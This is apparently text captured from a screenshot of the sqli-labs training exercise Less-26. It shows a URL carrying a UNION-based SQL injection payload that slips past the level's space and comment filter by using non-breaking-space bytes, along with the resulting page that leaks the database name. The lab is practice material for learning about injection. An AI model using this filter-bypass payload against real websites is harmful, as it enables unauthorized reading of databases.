 Less-26 Trick with comments
127.0.0.1/sqllib/Less-26/?id=100%27union%a0select%a01,database(),3%a0||%271%27=%271
拖拽上传
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 100'union�select�1,database(),3�||'1'='1